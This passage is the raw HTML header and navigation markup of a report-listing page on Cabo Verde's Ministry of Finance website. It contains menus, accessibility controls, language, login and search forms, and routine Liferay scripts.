id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768880587050"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768870912959" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768880587058"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_usna" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mldu" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mldu","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mldu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mldu",new Component.default(context,"#mldu"),destroyConfig);else Liferay.component("mldu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mldu",new Component.default(context,"#mldu"),destroyConfig);else Liferay.component("mldu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Divulgação de Relatórios</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div 